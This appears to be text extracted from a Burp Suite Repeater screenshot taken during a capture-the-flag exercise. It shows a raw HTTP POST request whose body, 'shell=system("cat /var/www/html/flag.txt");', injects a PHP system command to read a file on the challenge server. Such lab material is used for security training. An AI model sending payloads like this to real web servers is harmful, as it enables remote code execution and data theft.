 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × ...
Go Cancel < |▼ > |▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.198.29.45:34372
Content-Length: 43
Cache-Control: max-age=0
Origin: http://111.198.29.45:34372
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:34372/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
shell=system("cat /var/www/html/flag.txt");